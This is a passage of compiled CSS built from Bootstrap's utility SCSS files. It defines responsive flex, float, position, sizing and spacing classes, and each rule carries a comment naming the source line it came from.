    align-self: auto !important;
  }
  /* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  /* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-center {
    align-self: center !important;
  }
  /* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  /* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-row {
    flex-direction: row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-column {
    flex-direction: column !important;
  }
  /* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  /* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  /* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-center {
    justify-content: center !important;
  }
  /* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  /* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  /* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  /* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  /* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-center {
    align-items: center !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  /* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  /* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-center {
    align-content: center !important;
  }
  /* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-between {
    align-content: space-between !important;
  }
  /* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-around {
    align-content: space-around !important;
  }
  /* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  /* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-auto {
    align-self: auto !important;
  }
  /* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  /* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-center {
    align-self: center !important;
  }
  /* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  /* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}

/* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
.float-left {
  float: left !important;
}

/* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
.float-right {
  float: right !important;
}

/* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  /* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-sm-left {
    float: left !important;
  }
  /* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-sm-right {
    float: right !important;
  }
  /* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  /* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-md-left {
    float: left !important;
  }
  /* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-md-right {
    float: right !important;
  }
  /* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  /* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-lg-left {
    float: left !important;
  }
  /* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-lg-right {
    float: right !important;
  }
  /* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-xl-left {
    float: left !important;
  }
  /* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-xl-right {
    float: right !important;
  }
  /* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-xl-none {
    float: none !important;
  }
}

/* line 4, ../Vendor/Bootstrap/utilities/_overflow.scss */
.overflow-auto {
  overflow: auto !important;
}

/* line 4, ../Vendor/Bootstrap/utilities/_overflow.scss */
.overflow-hidden {
  overflow: hidden !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-static {
  position: static !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-relative {
  position: relative !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-absolute {
  position: absolute !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-fixed {
  position: fixed !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-sticky {
  position: sticky !important;
}

/* line 10, ../Vendor/Bootstrap/utilities/_position.scss */
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

/* line 18, ../Vendor/Bootstrap/utilities/_position.scss */
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  /* line 26, ../Vendor/Bootstrap/utilities/_position.scss */
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

/* line 5, ../Vendor/Bootstrap/utilities/_screenreaders.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

/* line 25, ../Vendor/Bootstrap/mixins/_screen-reader.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

/* line 3, ../Vendor/Bootstrap/utilities/_shadows.scss */
.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

/* line 4, ../Vendor/Bootstrap/utilities/_shadows.scss */
.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_shadows.scss */
.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

/* line 6, ../Vendor/Bootstrap/utilities/_shadows.scss */
.shadow-none {
  box-shadow: none !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-25 {
  width: 25% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-50 {
  width: 50% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-75 {
  width: 75% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-100 {
  width: 100% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-auto {
  width: auto !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-25 {
  height: 25% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-50 {
  height: 50% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-75 {
  height: 75% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-100 {
  height: 100% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-auto {
  height: auto !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_sizing.scss */
.mw-100 {
  max-width: 100% !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_sizing.scss */
.mh-100 {
  max-height: 100% !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_sizing.scss */
.min-vw-100 {
  min-width: 100vw !important;
}

/* line 17, ../Vendor/Bootstrap/utilities/_sizing.scss */
.min-vh-100 {
  min-height: 100vh !important;
}

/* line 19, ../Vendor/Bootstrap/utilities/_sizing.scss */
.vw-100 {
  width: 100vw !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_sizing.scss */
.vh-100 {
  height: 100vh !important;
}

/* line 6, ../Vendor/Bootstrap/utilities/_stretched-link.scss */
.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-0 {
  margin: 0 !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-0,
.my-0 {
  margin-top: 0 !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-1 {
  margin: 1rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-1,
.my-1 {
  margin-top: 1rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-1,
.mx-1 {
  margin-right: 1rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-1,
.my-1 {
  margin-bottom: 1rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-2 {
  margin: 2rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-2,
.my-2 {
  margin-top: 2rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-2,
.mx-2 {
  margin-right: 2rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-2,
.my-2 {
  margin-bottom: 2rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-2,
.mx-2 {
  margin-left: 2rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-3 {
  margin: 3rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-3,
.my-3 {
  margin-top: 3rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-3,
.mx-3 {
  margin-right: 3rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-3,
.my-3 {
  margin-bottom: 3rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-4 {
  margin: 4rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-4,
.my-4 {
  margin-top: 4rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-4,
.mx-4 {
  margin-right: 4rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-4,
.my-4 {
  margin-bottom: 4rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-4,
.mx-4 {
  margin-left: 4rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-5 {
  margin: 5rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-5,
.my-5 {
  margin-top: 5rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-5,
.mx-5 {
  margin-right: 5rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-5,
.my-5 {
  margin-bottom: 5rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-5,
.mx-5 {
  margin-left: 5rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-6 {
  margin: 6rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-6,
.my-6 {
  margin-top: 6rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-6,
.mx-6 {
  margin-right: 6rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-6,
.my-6 {
  margin-bottom: 6rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-6,
.mx-6 {
  margin-left: 6rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-7 {
  margin: 7rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-7,
.my-7 {
  margin-top: 7rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-7,
.mx-7 {
  margin-right: 7rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-7,
.my-7 {
  margin-bottom: 7rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-7,
.mx-7 {
  margin-left: 7rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-8 {
  margin: 8rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-8,
.my-8 {
  margin-top: 8rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-8,
.mx-8 {
  margin-right: 8rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-8,
.my-8 {
  margin-bottom: 8rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-8,
.mx-8 {
  margin-left: 8rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-9 {
  margin: 9rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-9,
.my-9 {
  margin-top: 9rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-9,
.mx-9 {
  margin-right: 9rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-9,
.my-9 {
  margin-bottom: 9rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-9,
.mx-9 {
  margin-left: 9rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-10 {
  margin: 10rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-10,
.my-10 {
  margin-top: 10rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-10,
.mx-10 {
  margin-right: 10rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-10,
.my-10 {
  margin-bottom: 10rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-10,
.mx-10 {
  margin-left: 10rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-0 {
  padding: 0 !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-0,
.py-0 {
  padding-top: 0 !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-0,
.px-0 {
  padding-right: 0 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-0,
.px-0 {
  padding-left: 0 !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-1 {
  padding: 1rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-1,
.py-1 {
  padding-top: 1rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-1,
.px-1 {
  padding-right: 1rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-1,
.py-1 {
  padding-bottom: 1rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-2 {
  padding: 2rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-2,
.py-2 {
  padding-top: 2rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-2,
.px-2 {
  padding-right: 2rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-2,
.py-2 {
  padding-bottom: 2rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-2,
.px-2 {
  padding-left: 2rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-3 {
  padding: 3rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-3,
.py-3 {
  padding-top: 3rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-3,
.px-3 {
  padding-right: 3rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-3,
.py-3 {
  padding-bottom: 3rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-4 {
  padding: 4rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-4,
.py-4 {
  padding-top: 4rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-4,
.px-4 {
  padding-right: 4rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-4,
.py-4 {
  padding-bottom: 4rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-4,
.px-4 {
  padding-left: 4rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-5 {
  padding: 5rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-5,
.py-5 {
  padding-top: 5rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-5,
.px-5 {
  padding-right: 5rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-5,
.py-5 {
  padding-bottom: 5rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-5,
.px-5 {
  padding-left: 5rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-6 {
  padding: 6rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-6,
.py-6 {
  padding-top: 6rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-6,
.px-6 {
  padding-right: 6rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-6,
.py-6 {
  padding-bottom: 6rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-6,
.px-6 {
  padding-left: 6rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-7 {
  padding: 7rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-7,
.py-7 {
  padding-top: 7rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-7,
.px-7 {
  padding-right: 7rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-7,
.py-7 {
  padding-bottom: 7rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-7,
.px-7 {
  padding-left: 7rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-8 {
  padding: 8rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-8,
.py-8 {
  padding-top: 8rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-8,
.px-8 {
  padding-right: 8rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-8,
.py-8 {
  padding-bottom: 8rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-8,
.px-8 {
  padding-left: 8rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-9 {
  padding: 9rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-9,
.py-9 {
  padding-top: 9rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-9,
.px-9 {
  padding-right: 9rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-9,
.py-9 {
  padding-bottom: 9rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-9,
.px-9 {
  padding-left: 9rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-10 {
  padding: 10rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-10,
.py-10 {
  padding-top: 10rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-10,
.px-10 {
  padding-right: 10rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-10,
.py-10 {
  padding-bottom: 10rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-10,
.px-10 {
  padding-left: 10rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n1 {
  margin: -1rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n1,
.my-n1 {
  margin-top: -1rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n1,
.mx-n1 {
  margin-right: -1rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n1,
.my-n1 {
  margin-bottom: -1rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n1,
.mx-n1 {
  margin-left: -1rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n2 {
  margin: -2rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n2,
.my-n2 {
  margin-top: -2rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n2,
.mx-n2 {
  margin-right: -2rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n2,
.my-n2 {
  margin-bottom: -2rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n2,
.mx-n2 {
  margin-left: -2rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n3 {
  margin: -3rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n3,
.my-n3 {
  margin-top: -3rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n3,
.mx-n3 {
  margin-right: -3rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n3,
.my-n3 {
  margin-bottom: -3rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n3,
.mx-n3 {
  margin-left: -3rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n4 {
  margin: -4rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n4,
.my-n4 {
  margin-top: -4rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n4,
.mx-n4 {
  margin-right: -4rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n4,
.my-n4 {
  margin-bottom: -4rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n4,
.mx-n4 {
  margin-left: -4rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n5 {
  margin: -5rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n5,
.my-n5 {
  margin-top: -5rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n5,
.mx-n5 {
  margin-right: -5rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n5,
.my-n5 {
  margin-bottom: -5rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n5,
.mx-n5 {
  margin-left: -5rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n6 {
  margin: -6rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n6,
.my-n6 {
  margin-top: -6rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n6,
.mx-n6 {
  margin-right: -6rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n6,
.my-n6 {
  margin-bottom: -6rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n6,
.mx-n6 {
  margin-left: -6rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n7 {
  margin: -7rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n7,
.my-n7 {
  margin-top: -7rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n7,
.mx-n7 {
  margin-right: -7rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n7,
.my-n7 {
  margin-bottom: -7rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n7,
.mx-n7 {
  margin-left: -7rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n8 {
  margin: -8rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n8,
.my-n8 {
  margin-top: -8rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n8,
.mx-n8 {
  margin-right: -8rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n8,
.my-n8 {
  margin-bottom: -8rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n8,
.mx-n8 {
  margin-left: -8rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n9 {
  margin: -9rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n9,
.my-n9 {
  margin-top: -9rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n9,
.mx-n9 {
  margin-right: -9rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n9,
